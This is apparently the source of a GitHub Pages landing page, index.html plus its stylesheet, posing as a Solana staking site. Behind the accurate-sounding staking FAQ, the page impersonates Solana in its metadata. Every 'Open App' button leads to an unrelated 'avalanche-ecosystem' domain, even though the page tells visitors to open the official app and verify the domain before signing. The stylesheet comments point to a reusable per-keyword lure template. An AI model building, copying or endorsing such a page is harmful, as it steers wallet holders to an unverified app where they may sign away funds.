



==== index.html @ 83342088 "Update" ====
<!doctype html>
<html lang="en"><head>
<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>Solana Staking - Open App</title><meta name="description" content="solana staking for SOL holders: open official Solana guidance, choose a wallet, review validators, and delegate without fixed-yield claims.">
<meta name="robots" content="index,follow,max-image-preview:large">
<link rel="canonical" href="https://solana-staking.github.io/"><meta name="theme-color" content="#FFFFFF">
<meta property="og:type" content="website"><meta property="og:title" content="Solana Staking - Open App"><meta property="og:description" content="solana staking for SOL holders: open official Solana guidance, choose a wallet, review validators, and delegate without fixed-yield claims.">
<meta property="og:url" content="https://solana-staking.github.io/"><meta property="og:image" content="https://solana-staking.github.io/og-cover.png"><meta property="og:locale" content="en">
<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Solana Staking - Open App"><meta name="twitter:description" content="solana staking for SOL holders: open official Solana guidance, choose a wallet, review validators, and delegate without fixed-yield claims."><meta name="twitter:image" content="https://solana-staking.github.io/og-cover.png">
<link rel="icon" href="favicon.png" type="image/png"><link rel="manifest" href="site.webmanifest"><link rel="apple-touch-icon" href="static/icon-180.png">
<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@500;600;700&family=Inter:wght@400;500;600;700&display=swap">
<link rel="stylesheet" href="static/style.css">
<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://solana-staking.github.io/#website", "url": "https://solana-staking.github.io/", "name": "Solana"}, {"@type": "WebPage", "@id": "https://solana-staking.github.io/#webpage", "url": "https://solana-staking.github.io/", "name": "Solana Staking - Open App", "description": "solana staking for SOL holders: open official Solana guidance, choose a wallet, review validators, and delegate without fixed-yield claims.", "inLanguage": "en", "isPartOf": {"@id": "https://solana-staking.github.io/#website"}}, {"@type": "Organization", "@id": "https://solana-staking.github.io/#org", "name": "Solana", "url": "https://solana-staking.github.io/", "logo": "https://solana-staking.github.io/og-cover.png", "sameAs": ["https://x.com/solana", "https://github.com/solana-labs", "https://www.coingecko.com/en/coins/solana"]}, {"@type": "WebApplication", "@id": "https://solana-staking.github.io/#app", "name": "Solana Staking", "url": "https://solana-staking.github.io/", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "browserRequirements": "Requires JavaScript", "description": "solana staking for SOL holders: open official Solana guidance, choose a wallet, review validators, and delegate without fixed-yield claims.", "featureList": ["Delegation keeps token control", "Rewards vary by validator", "Epoch-based activation"], "isPartOf": {"@id": "https://solana-staking.github.io/#website"}}, {"@type": "FAQPage", "@id": "https://solana-staking.github.io/#faq", "inLanguage": "en", "mainEntity": [{"@type": "Question", "name": "How do I choose a Solana staking validator?", "acceptedAnswer": {"@type": "Answer", "text": "Choose a Solana validator by comparing commission, uptime, identity, delinquency history, concentration, and whether the operator contributes to network resilience. The cheapest validator is not automatically the best choice, because missed votes reduce rewards and concentrated stake weakens decentralization. Many wallets show validator lists, but you should also verify the validator and stake account status with explorer tools before delegating meaningful SOL."}}, {"@type": "Question", "name": "Can a Solana validator take my SOL?", "acceptedAnswer": {"@type": "Answer", "text": "No, native Solana delegation does not give the validator ownership of your SOL. The validator receives voting weight from your delegated stake account, while the stake and withdrawal authorities remain with your wallet or configured authority. You still need to protect wallet keys and avoid malicious wallet prompts, but a validator cannot simply withdraw delegated SOL from a native stake account."}}, {"@type": "Question", "name": "When do Solana staking rewards start?", "acceptedAnswer": {"@type": "Answer", "text": "Solana staking rewards start after the stake account becomes active. A newly delegated account is first activating and normally becomes active at an epoch boundary, subject to network-wide limits on how much stake can activate or deactivate in one epoch. Rewards are calculated per epoch, so a delegation made late in an epoch usually does not earn until the next active period."}}, {"@type": "Question", "name": "Where can I check Solana stake account status?", "acceptedAnswer": {"@type": "Answer", "text": "You can check a Solana stake account in your wallet or by pasting the stake account address into Solana Explorer. The useful fields are activation state, delegated validator vote account, stake authority, withdrawal authority, and balance. This is different from checking only your main wallet address, because stake accounts have their own addresses and lifecycle states."}}, {"@type": "Question", "name": "Does Solana staking compound rewards?", "acceptedAnswer": {"@type": "Answer", "text": "Solana staking rewards are deposited back into the stake account that earned them, so rewards generally remain part of the delegated stake after issuance. The practical effect resembles automatic compounding while the stake account stays active, although actual rewards still vary by epoch, validator performance, commission, and network conditions."}}, {"@type": "Question", "name": "Can I split SOL across multiple validators?", "acceptedAnswer": {"@type": "Answer", "text": "Yes. A single Solana stake account can be delegated to only one validator at a time, but one wallet can manage multiple stake accounts. Splitting SOL across validators can reduce dependence on one operator and support decentralization. If you later want to change only part of a position, managing multiple stake accounts is usually cleaner than deactivating the entire balance."}}]}]}</script>
</head><body>
<header class="site-header">
  <a class="brand" href="#top" aria-label="Solana"><img class="brand-mark" src="favicon.png" alt="" width="34" height="34"><span class="brand-name">Solana</span></a>
  <nav class="site-nav" aria-label="Primary"><ul class="nav-list"><li><a href="#about">About</a></li><li><a href="#facts">Overview</a></li><li><a href="#faq">FAQ</a></li></ul></nav>
  <span class="header-spacer"></span>
  <a class="btn btn-dark header-cta" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a>
  <button class="nav-toggle" aria-label="Menu" aria-expanded="false"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M4 7h16M4 12h16M4 17h16"/></svg></button>
</header>
<main id="top">
  <section class="hero">
    <div class="hero-deco" aria-hidden="true"><span class="strip"></span><span class="d1"></span><span class="d2"></span><span class="d3"></span><span class="d4"></span><span class="d5"></span></div>
    <div class="container">
      <h1>Solana Staking</h1>
      <div class="bridge-widget" role="group" aria-label="Solana preview"><div class="bw-field"><span class="bw-coin"><img src="static/sol.png" alt="SOL" width="36" height="36"></span><span class="bw-meta"><span class="bw-amount">0</span><span class="bw-sub"><b>SOL</b> · Solana</span></span></div><div class="bw-apy"><b>~5-7%</b><span>APY*</span></div><div class="bw-field"><span class="bw-coin mono">VAL</span><span class="bw-meta"><span class="bw-amount">0.0</span><span class="bw-sub"><b>Validator</b> · Solana</span></span></div><a class="btn btn-dark bw-go" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a></div>
      <div class="hero-go"><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Solana ↗</a></div>
      <p class="hero-note">Live preview — APY is indicative; check the live rate in the official Solana app.</p>
      <div class="trust-row"><span class="trust-chip">Delegation keeps token control</span><span class="trust-chip">Rewards vary by validator</span><span class="trust-chip">Epoch-based activation</span></div>
    </div>
  </section>
  <section class="section" id="about"><div class="container"><h2>What is Solana Staking?</h2><div class="capsule"><strong>Solana</strong> staking is the network's <a class="inline-link" href="https://solana.com/staking" rel="noopener noreferrer">native SOL delegation flow</a>: holders assign stake to validators while retaining control of their tokens. The official <a href='https://solana.com/staking'>Solana staking FAQ</a> explains validator selection, rewards, activation, and withdrawal timing.</div></div></section>
  <section class="section" id="facts"><div class="container"><h2>Solana Staking at a glance</h2><div class="facts"><div class="f"><small>Category</small><b><a class="inline-link" href="https://academy.binance.com/en/glossary/proof-of-stake-pos" rel="noopener noreferrer">Layer 1 proof-of-stake delegation</a></b></div><div class="f"><small>Network</small><b>Solana</b></div><div class="f"><small>Token</small><b>SOL</b></div><div class="f"><small>Custody</small><b><a class="inline-link" href="https://www.investopedia.com/terms/s/self-custody.asp" rel="noopener noreferrer">Self-custody delegation</a></b></div><div class="f"><small>Activation</small><b>Epoch-based</b></div></div></div></section>
  <section class="section section-alt"><div class="container"><h2>Solana staking rewards and APR</h2><div class="intent-a">Solana staking rewards are variable, not a fixed coupon. SOL delegators earn rewards when their <a class="inline-link" href="https://bytes.solrengine.org/learn/consensus/stake-account" rel="noopener noreferrer">stake account</a> is active and delegated to a validator, while the realized yield depends on <a class="inline-link" href="https://messari.io/project/solana/quarterly-on-chain-state-of-solana-q1-2024" rel="noopener noreferrer">Solana inflation</a>, total active stake, validator uptime, and validator commission. The Solana staking FAQ explains that rewards are calculated and issued once per epoch, then deposited back into the stake account. For a searcher comparing APRs, the practical check is validator performance plus commission, not a headline rate from a third-party page. Use the official <a href="https://solana.com/staking">Solana staking FAQ</a> for protocol mechanics, then compare validator data in a wallet or explorer before delegating.</div></div></section><section class="section"><div class="container"><h2>Solana staking <a class="inline-link" href="https://solana.com/validators" rel="noopener noreferrer">validator commission</a></h2><div class="intent-a">Validator commission is the fee a Solana validator takes from earned staking rewards before the remaining rewards are credited to delegated stake accounts. A lower commission is not automatically better: uptime, identity, operating history, concentration, and validator reliability also matter. Delegation gives the validator voting weight, but it does not transfer ownership or withdrawal authority over the SOL. A high-value Solana staking decision should compare commission with vote performance and decentralization impact. If you want to split risk, create multiple stake accounts and delegate to different validators rather than putting every SOL in one delegation.</div></div></section><section class="section section-alt"><div class="container"><h2>Solana staking unstake time and withdrawal</h2><div class="intent-a">Solana staking is controlled by <a class="inline-link" href="https://bytes.solrengine.org/learn/consensus/stake-account" rel="noopener noreferrer">stake account state</a>. When you deactivate a delegated stake account, the SOL becomes deactivating and normally changes state at an epoch boundary; Solana describes an epoch as approximately two days, but large network-wide activation or deactivation volume can extend timing. SOL cannot be withdrawn from a stake account while it remains delegated or deactivating. Once the account is inactive, the wallet authority can withdraw SOL back to the main wallet. The important search takeaway is that unstaking is not instant, but the validator does not custody the tokens.</div></div></section>
  <section class="section"><div class="container"><h2>How to stake Solana Staking</h2><ol class="steps"><li><b>Open official resources</b><span>Start from solana.com and use a <a class="inline-link" href="https://www.quicknode.com/guides/solana-development/getting-started/how-to-stake-sol.md" rel="noopener noreferrer">wallet that supports stake operations</a>.</span></li><li><b>Create a stake account</b><span>Move the SOL you want to delegate into a stake account, keeping some SOL liquid for network fees.</span></li><li><b>Select a validator</b><span>Review commission, identity, uptime, and concentration; the <a class="inline-link" href="https://solana.org/faq" rel="noopener noreferrer">Solana Foundation</a> does not recommend a particular validator.</span></li><li><b>Delegate and monitor</b><span>Submit the delegation in your wallet, then track activating, active, deactivating, or inactive status.</span></li></ol><div class="cta-band"><div><p>Ready to stake?</p><p class="sub">Open the official Solana app and verify the domain before you sign.</p></div><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Solana ↗</a></div></div></section>
  <section class="section"><div class="container"><h2>Solana native staking vs liquid staking</h2><div class="cmp-wrap"><table class="cmp-table"><thead><tr><th>Dimension</th><th>Solana native staking</th><th><a class="inline-link" href="https://academy.binance.com/en/glossary/liquid-staking" rel="noopener noreferrer">Liquid staking alternative</a></th></tr></thead><tbody><tr><td>Input</td><td>SOL delegated from a stake account</td><td>SOL deposited into a protocol</td></tr><tr><td>Output</td><td>Active or inactive stake account</td><td>Liquid staking receipt token</td></tr><tr><td>Main risk</td><td>Validator performance and epoch timing</td><td>Smart contract, liquidity, and token pricing risk</td></tr><tr><td>Exit</td><td>Deactivate then withdraw after stake becomes inactive</td><td>Redeem or trade depending on protocol liquidity</td></tr></tbody></table></div></div></section>
  <section class="section section-alt" id="faq"><div class="container"><h2>Solana Staking FAQ</h2><div class="faq-list"><details open><summary><h3>How do I choose a Solana staking validator?</h3></summary><div>Choose a Solana validator by comparing commission, uptime, identity, delinquency history, concentration, and whether the operator contributes to network resilience. The cheapest validator is not automatically the best choice, because missed votes reduce rewards and concentrated stake weakens decentralization. Many wallets show validator lists, but you should also verify the validator and stake account status with explorer tools before delegating meaningful SOL.</div></details><details><summary><h3>Can a Solana validator take my SOL?</h3></summary><div>No, native Solana delegation does not give the validator ownership of your SOL. The validator receives voting weight from your <a class="inline-link" href="https://www.quicknode.com/guides/solana-development/getting-started/how-to-stake-sol.md" rel="noopener noreferrer">delegated stake account</a>, while the stake and withdrawal authorities remain with your wallet or configured authority. You still need to protect wallet keys and avoid malicious wallet prompts, but a validator cannot simply withdraw delegated SOL from a native stake account.</div></details><details><summary><h3>When do Solana staking rewards start?</h3></summary><div>Solana staking rewards start after the stake account becomes active. A newly delegated account is first activating and normally becomes active at an epoch boundary, subject to network-wide limits on how much stake can activate or deactivate in one epoch. Rewards are calculated per epoch, so a delegation made late in an epoch usually does not earn until the next active period.</div></details><details><summary><h3>Where can I check Solana stake account status?</h3></summary><div>You can check a Solana stake account in your wallet or by pasting the stake account address into Solana Explorer. The useful fields are activation state, delegated validator vote account, stake authority, withdrawal authority, and balance. This is different from checking only your main wallet address, because stake accounts have their own addresses and lifecycle states.</div></details><details><summary><h3>Does Solana staking compound rewards?</h3></summary><div>Solana staking rewards are deposited back into the stake account that earned them, so rewards generally remain part of the delegated stake after issuance. The practical effect resembles automatic compounding while the stake account stays active, although actual rewards still vary by epoch, validator performance, commission, and network conditions.</div></details><details><summary><h3>Can I split SOL across multiple validators?</h3></summary><div>Yes. A single Solana stake account can be delegated to only one validator at a time, but one wallet can manage multiple stake accounts. Splitting SOL across validators can reduce dependence on one operator and support decentralization. If you later want to change only part of a position, managing multiple stake accounts is usually cleaner than deactivating the entire balance.</div></details></div></div></section>
</main>
<footer class="site-footer"><div class="container">
  <div class="footer-grid"></div>
  <p class="footer-note">Not the official app; verify solana.com before connecting a wallet. Educational content only, not financial advice.</p>
  <p class="footer-meta"><a href="#top">Back to top ↑</a></p>
</div></footer>
<script src="static/app.js" defer></script>
</body></html>
---- static/style.css ----
/* =========================================================================
   Bridge WETH — light premium theme (Symbiosis-style)
   Single external stylesheet · readable source (minified at deploy).
   Sections: tokens · base · deco · buttons · header · hero · widget ·
   sections · capsule · steps · network grid · trust cards · vs · faq ·
   footer · motion · responsive
   ========================================================================= */

:root {
  /* ---- light canvas + near-black ink ---- */
  --bg:        #FFFFFF;
  --bg-soft:   #F5F6FB;
  --bg-tint:   #EEF0FE;
  --ink:       #0E1411;
  --ink-2:     #28322C;
  --muted:     #5C6862;
  --muted-2:   #8A958F;
  --line:      #E7ECE8;
  --line-2:    #DBE2DD;
  --card:      #F3F6F4;
  --card-2:    #ECF1EE;

  /* ---- KEYWORD ACCENT (swap per keyword) — Bridge WETH = Ethereum indigo ---- */
  --accent:      #6A7BF0;
  --accent-2:    #5160E6;
  --accent-deep: #3C49C9;   /* links / icons on white */
  --accent-ink:  #FFFFFF;   /* text on accent buttons/badges */
  --accent-soft: rgba(106, 123, 240, 0.13);
  --accent-line: rgba(81, 96, 230, 0.32);
  --accent-glow: rgba(106, 123, 240, 0.50);
  --hero-glow:   rgba(106, 123, 240, 0.10);
  --hero-glow-2: rgba(106, 123, 240, 0.06);

  /* ---- near-black CTA (the dark "Swap" button) ---- */
  --dark:     #14161A;
  --dark-2:   #23272E;
  --dark-ink: #FFFFFF;

  /* ---- shape / depth ---- */
  --r-sm: 10px;
  --r:    14px;
  --r-lg: 20px;
  --r-xl: 28px;
  --pill: 999px;
  --shadow:    0 28px 70px -34px rgba(13, 27, 18, 0.28);
  --shadow-sm: 0 12px 30px -20px rgba(13, 27, 18, 0.22);
  --shadow-card: 0 14px 40px -28px rgba(13, 27, 18, 0.30);

  /* ---- type / layout ---- */
  --disp: "Space Grotesk", -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
  --font: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
  --container: 1140px;
}

/* ---------------------------------------------------------------- base --- */
* { box-sizing: border-box; margin: 0; padding: 0; }

html { background: var(--bg); -webkit-text-size-adjust: 100%; scroll-behavior: smooth; }

body {
  min-height: 100vh;
  min-width: 320px;
  display: flex;
  flex-direction: column;
  font-family: var(--font);
  font-size: 17px;
  line-height: 1.65;
  color: var(--ink);
  background:
    radial-gradient(820px 520px at 86% -4%, var(--hero-glow), transparent 60%),
    radial-gradient(680px 480px at -6% 2%, var(--hero-glow-2), transparent 58%),
    var(--bg);
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  overflow-x: hidden;
  overflow-wrap: break-word;
}

a { color: inherit; text-decoration: none; }
button, input, select { font: inherit; color: inherit; }
img, svg { display: block; max-width: 100%; }
ul { list-style: none; }

:focus-visible {
  outline: 2px solid var(--accent-deep);
  outline-offset: 2px;
  border-radius: 6px;
}

h1, h2, h3 { font-family: var(--disp); font-weight: 700; letter-spacing: -0.02em; line-height: 1.12; color: var(--ink); }

.container { width: 100%; max-width: var(--container); margin-inline: auto; padding-inline: clamp(18px, 4vw, 40px); }

.section { padding: clamp(54px, 8vw, 96px) 0; position: relative; }
.section-alt { background: var(--bg-soft); }
.section > .container > h2 {
  font-size: clamp(1.7rem, 3.4vw, 2.5rem);
  margin-bottom: 10px;
}
.section-intro {
  color: var(--muted);
  max-width: 68ch;
  margin-bottom: clamp(24px, 3.4vw, 38px);
  font-size: 1.06rem;
}

/* --------------------------------------------------------------- buttons - */
.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 9px;
  border: 0;
  cursor: pointer;
  font-family: var(--disp);
  font-weight: 600;
  border-radius: var(--pill);
  white-space: nowrap;
  transition: transform 0.16s ease, box-shadow 0.2s ease, filter 0.18s ease,
              background 0.16s ease, color 0.16s ease, border-color 0.16s ease;
}
.btn svg { width: 1.05em; height: 1.05em; }

/* green money pill — the "Go to App" CTA */
.btn-green {
  padding: 15px 30px;
  font-size: 1.04rem;
  color: var(--accent-ink);
  background: linear-gradient(135deg, var(--accent) 0%, var(--accent-2) 100%);
  box-shadow: 0 16px 38px -14px var(--accent-glow), inset 0 1px 0 rgba(255, 255, 255, 0.5);
  position: relative;
  overflow: hidden;
}
.btn-green::after {
  content: "";
  position: absolute;
  top: 0; left: -60%;
  width: 38%; height: 100%;
  background: linear-gradient(100deg, transparent, rgba(255, 255, 255, 0.6), transparent);
  transform: skewX(-18deg);
  animation: sheen 5.5s ease-in-out infinite;
}
.btn-green:hover { transform: translateY(-2px); filter: brightness(1.04); box-shadow: 0 22px 48px -14px var(--accent-glow), inset 0 1px 0 rgba(255, 255, 255, 0.5); }

/* dark pill — the widget action + header CTA */
.btn-dark {
  padding: 14px 26px;
  font-size: 1rem;
  color: var(--dark-ink);
  background: var(--dark);
  box-shadow: 0 14px 30px -16px rgba(13, 27, 18, 0.5);
}
.btn-dark:hover { background: var(--dark-2); transform: translateY(-2px); }

/* ghost / outline */
.btn-ghost {
  padding: 13px 22px;
  font-size: 0.96rem;
  color: var(--ink);
  border: 1px solid var(--line-2);
  background: #fff;
}
.btn-ghost:hover { border-color: var(--accent-deep); color: var(--accent-deep); background: var(--accent-soft); }

/* mini inline CTA used down the page */
.btn-mini {
  padding: 9px 16px;
  font-size: 0.86rem;
  color: var(--accent-ink);
  background: linear-gradient(135deg, var(--accent), var(--accent-2));
  box-shadow: 0 10px 22px -14px var(--accent-glow);
}
.btn-mini.dark { color: var(--dark-ink); background: var(--dark); box-shadow: 0 10px 22px -14px rgba(13, 27, 18, 0.45); }
.btn-mini:hover { transform: translateY(-1px); filter: brightness(1.04); }

/* ---------------------------------------------------------------- header - */
.site-header {
  position: sticky;
  top: 0;
  z-index: 50;
  display: flex;
  align-items: center;
  gap: 16px;
  padding: 14px clamp(18px, 4vw, 40px);
  background: rgba(255, 255, 255, 0.82);
  backdrop-filter: blur(14px) saturate(1.1);
  border-bottom: 1px solid var(--line);
}
.brand { display: inline-flex; align-items: center; gap: 11px; flex: none; }
.brand-mark { width: 34px; height: 34px; flex: none; border-radius: 10px; }
.brand-name {
  font-family: var(--disp);
  font-size: 1.16rem;
  font-weight: 700;
  letter-spacing: -0.01em;
  white-space: nowrap;
  color: var(--ink);
}
.site-nav { margin-left: 8px; }
.nav-list { display: flex; align-items: center; gap: 2px; }
.nav-list a {
  display: inline-flex;
  padding: 8px 13px;
  border-radius: 10px;
  color: var(--muted);
  font-size: 0.92rem;
  font-weight: 500;
  transition: color 0.16s, background 0.16s;
}
.nav-list a:hover { color: var(--ink); background: var(--card); }
.header-spacer { flex: 1; }
.header-cta { padding: 11px 22px; font-size: 0.94rem; }
.nav-toggle {
  display: none;
  width: 42px; height: 42px;
  border-radius: 12px;
  border: 1px solid var(--line-2);
  background: #fff;
  color: var(--ink);
  align-items: center;
  justify-content: center;
}
.nav-toggle svg { width: 20px; height: 20px; }

/* ------------------------------------------------------------------ hero - */
.hero {
  position: relative;
  text-align: center;
  padding: clamp(48px, 8vw, 104px) 0 clamp(40px, 6vw, 76px);
  overflow: hidden;
}
.hero .container { position: relative; z-index: 2; }

/* decorative geometric accents (subtle, screenshot-style) */
.hero-deco { position: absolute; inset: 0; z-index: 1; pointer-events: none; overflow: hidden; }
.hero-deco span { position: absolute; display: block; border-radius: 7px; }
.hero-deco .d1 { width: 26px; height: 26px; background: var(--dark); left: 2.5%; top: 16%; opacity: 0.9; }
.hero-deco .d2 { width: 30px; height: 30px; background: var(--accent); right: 8%; top: 22%; box-shadow: 0 12px 30px -10px var(--accent-glow); animation: floaty 7s ease-in-out infinite; }
.hero-deco .d3 { width: 18px; height: 18px; background: var(--accent); left: 12%; top: 60%; opacity: 0.85; animation: floaty 6s ease-in-out -2s infinite; }
.hero-deco .d4 { width: 220px; height: 150px; border-radius: 22px; background: var(--card); left: -3%; bottom: -8%; opacity: 0.7; }
.hero-deco .d5 { width: 90px; height: 90px; border-radius: 18px; background: var(--accent-soft); right: 3%; bottom: 4%; }
.hero-deco .strip { left: 0; top: 0; width: 8px; height: 100%; border-radius: 0; background: linear-gradient(180deg, var(--accent-soft), transparent 70%); }

.hero h1 {
  font-size: clamp(2.7rem, 9.4vw, 6.4rem);
  line-height: 1.0;
  letter-spacing: -0.035em;
  margin: 0 auto;
  max-width: 14ch;
}
.hero .lead {
  margin: clamp(18px, 2.4vw, 26px) auto 0;
  max-width: 640px;
  color: var(--muted);
  font-size: clamp(1.04rem, 1.5vw, 1.28rem);
  line-height: 1.55;
}
.hero .lead strong { color: var(--ink); font-weight: 600; }

/* ----------------------------------------------------------- bridge widget */
.bridge-widget {
  margin: clamp(30px, 4vw, 46px) auto 0;
  display: flex;
  align-items: stretch;
  justify-content: center;
  gap: 12px;
  flex-wrap: nowrap;
  max-width: 720px;
}
.bw-field {
  flex: 1 1 150px;
  min-width: 0;
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 12px 16px;
  background: var(--card);
  border: 1px solid var(--line);
  border-radius: var(--r-lg);
  text-align: left;
  transition: border-color 0.16s, box-shadow 0.16s;
}
.bw-field:hover { border-color: var(--line-2); box-shadow: var(--shadow-sm); }
.bw-coin {
  width: 36px; height: 36px;
  border-radius: 50%;
  background: #fff;
  border: 1px solid var(--line);
  padding: 2px;
  flex: none;
  box-shadow: 0 6px 16px -10px rgba(13, 27, 18, 0.4);
}
.bw-coin.morph { position: relative; overflow: hidden; }
.bw-coin.morph img { position: absolute; inset: 2px; width: calc(100% - 4px); height: calc(100% - 4px); border-radius: 50%; opacity: 0; transform: rotateY(90deg); transition: opacity 0.5s ease, transform 0.5s ease; }
.bw-coin.morph img.is-active { opacity: 1; transform: rotateY(0); }
.bw-meta { display: flex; flex-direction: column; min-width: 0; }
.bw-amount { font-family: var(--disp); font-size: 1.4rem; font-weight: 700; letter-spacing: -0.02em; color: var(--ink); line-height: 1.1; font-variant-numeric: tabular-nums; }
.bw-sub { font-size: 0.82rem; color: var(--muted); display: inline-flex; align-items: center; gap: 5px; }
.bw-sub b { font-weight: 600; color: var(--ink-2); transition: opacity 0.3s; }

/* center switch button */
.bw-switch {
  align-self: center;
  width: 44px; height: 44px;
  flex: none;
  margin: 0 -2px;
  border-radius: 13px;
  border: 1px solid var(--line-2);
  background: #fff;
  color: var(--accent-deep);
  display: grid;
  place-items: center;
  cursor: pointer;
  box-shadow: var(--shadow-sm);
  transition: transform 0.3s ease, color 0.16s, border-color 0.16s;
}
.bw-switch:hover { border-color: var(--accent-deep); color: var(--accent-2); }
.bw-switch.spin { transform: rotate(180deg); }
.bw-switch svg { width: 19px; height: 19px; }

.bw-go { flex: none; align-self: center; padding: 11px 22px; font-size: 0.92rem; font-weight: 500; }

.hero-go { margin-top: clamp(22px, 3vw, 30px); display: flex; justify-content: center; }
.hero-note { margin-top: 14px; font-size: 0.82rem; color: var(--muted-2); }

/* hero trust chips */
.trust-row { display: flex; flex-wrap: wrap; gap: 8px; justify-content: center; margin-top: 22px; }
.trust-chip {
  display: inline-flex; align-items: center; gap: 6px;
  padding: 7px 14px;
  border-radius: var(--pill);
  border: 1px solid var(--line-2);
  background: #fff;
  color: var(--ink-2);
  font-size: 0.8rem;
  font-weight: 600;
  font-family: var(--disp);
}
.trust-chip svg { width: 14px; height: 14px; color: var(--accent-deep); }
a.trust-chip:hover { border-color: var(--accent-deep); color: var(--accent-deep); }

/* --------------------------------------------------------------- capsule - */
.capsule {
  border: 1px solid var(--line);
  border-left: 3px solid var(--accent);
  background: linear-gradient(110deg, var(--accent-soft), transparent 55%), #fff;
  border-radius: var(--r);
  padding: 22px 26px;
  font-size: 1.06rem;
  color: var(--ink-2);
  max-width: 80ch;
  box-shadow: var(--shadow-sm);
}
.capsule strong { color: var(--ink); }

/* inline authority links woven in prose */
.inline-link { color: var(--accent-deep); font-weight: 500; text-decoration: underline; text-decoration-color: var(--accent-line); text-underline-offset: 2px; transition: color 0.16s, text-decoration-color 0.16s; }
.inline-link:hover { color: var(--accent-2); text-decoration-color: var(--accent-deep); }

/* ---------------------------------------------------------------- steps -- */
.steps { display: grid; gap: 12px; margin-bottom: 8px; max-width: 880px; counter-reset: step; list-style: none; padding: 0; }
.steps li {
  position: relative;
  padding: 16px 18px 16px 60px;
  background: #fff;
  border: 1px solid var(--line);
  border-radius: var(--r);
  box-shadow: var(--shadow-sm);
}
.steps li::before {
  counter-increment: step;
  content: counter(step);
  position: absolute;
  left: 14px; top: 15px;
  width: 32px; height: 32px;
  border-radius: 10px;
  display: grid;
  place-items: center;
  font-family: var(--disp);
  font-weight: 700;
  font-size: 0.95rem;
  color: var(--accent-ink);
  background: linear-gradient(135deg, var(--accent), var(--accent-2));
}
.steps li b { font-family: var(--disp); display: block; margin-bottom: 2px; color: var(--ink); }
.steps li span { color: var(--muted); font-size: 0.95rem; }

/* ----------------------------------------------------------- network grid */
.net-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
  gap: 14px;
}
.net-card {
  display: flex;
  flex-direction: column;
  gap: 11px;
  background: #fff;
  border: 1px solid var(--line);
  border-radius: var(--r-lg);
  padding: 20px;
  box-shadow: var(--shadow-card);
  transition: transform 0.16s, border-color 0.16s, box-shadow 0.16s;
}
.net-card:hover { transform: translateY(-3px); border-color: var(--accent-line); box-shadow: 0 24px 50px -28px rgba(13, 27, 18, 0.32); }
.net-card-head { display: flex; align-items: center; gap: 12px; }
.net-icon { width: 40px; height: 40px; border-radius: 50%; background: #fff; border: 1px solid var(--line); padding: 2px; flex: none; }
.net-card h3 { font-size: 1.12rem; }
.net-card p { font-size: 0.92rem; color: var(--muted); flex: 1; }
.net-card .net-link {
  display: inline-flex; align-items: center; gap: 6px;
  align-self: flex-start;
  font-family: var(--disp);
  font-weight: 600;
  font-size: 0.9rem;
  color: var(--accent-deep);
}
.net-card .net-link svg { width: 15px; height: 15px; transition: transform 0.16s; }
.net-card:hover .net-link svg { transform: translateX(3px); }

/* ----------------------------------------------------------- trust cards - */
.cards { display: grid; gap: 14px; }
.cards.three { grid-template-columns: repeat(3, 1fr); }
.card {
  background: #fff;
  border: 1px solid var(--line);
  border-radius: var(--r-lg);
  padding: 24px;
  box-shadow: var(--shadow-sm);
}
.card .ic { width: 38px; height: 38px; border-radius: 11px; background: var(--accent-soft); color: var(--accent-deep); display: grid; place-items: center; margin-bottom: 14px; }
.card .ic svg { width: 20px; height: 20px; }
.card h3 { font-size: 1.12rem; margin-bottom: 8px; }
.card p { font-size: 0.95rem; color: var(--muted); }

/* irreversible note */
.note-irreversible {
  margin-top: 22px;
  display: flex;
  gap: 11px;
  align-items: flex-start;
  font-size: 0.9rem;
  color: var(--muted);
  border: 1px dashed var(--line-2);
  border-radius: var(--r);
  padding: 15px 18px;
  background: var(--bg-soft);
}
.note-irreversible svg { width: 19px; height: 19px; color: var(--accent-deep); flex: none; margin-top: 2px; }

/* ------------------------------------------------------------- vs compare - */
.vs-wrap { display: grid; grid-template-columns: 1fr 1fr; gap: 14px; max-width: 820px; }
.vs-col { background: #fff; border: 1px solid var(--line); border-radius: var(--r-lg); padding: 22px; box-shadow: var(--shadow-sm); }
.vs-col h3 { font-size: 1.18rem; margin-bottom: 6px; display: flex; align-items: center; gap: 10px; }
.vs-col .tag { font-size: 0.64rem; font-weight: 700; letter-spacing: 0.04em; text-transform: uppercase; padding: 3px 8px; border-radius: var(--pill); }
.vs-col.eth .tag { color: #2b3a86; background: #e6ecff; }
.vs-col.weth .tag { color: var(--accent-ink); background: var(--accent-soft); }
.vs-col p { font-size: 0.95rem; color: var(--muted); }
.vs-col ul { margin-top: 10px; display: grid; gap: 7px; }
.vs-col li { position: relative; padding-left: 20px; font-size: 0.92rem; color: var(--ink-2); }
.vs-col li::before { content: ""; position: absolute; left: 0; top: 8px; width: 8px; height: 8px; border-radius: 50%; background: var(--accent); }

/* ------------------------------------------------------------------ faq -- */
.faq-list { display: grid; gap: 10px; max-width: 880px; }
.faq-list details {
  border: 1px solid var(--line);
  border-radius: var(--r);
  background: #fff;
  overflow: hidden;
  box-shadow: var(--shadow-sm);
}
.faq-list summary {
  cursor: pointer;
  list-style: none;
  padding: 17px 22px;
  font-family: var(--disp);
  font-weight: 600;
  font-size: 1.04rem;
  color: var(--ink);
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 14px;
}
.faq-list summary::-webkit-details-marker { display: none; }
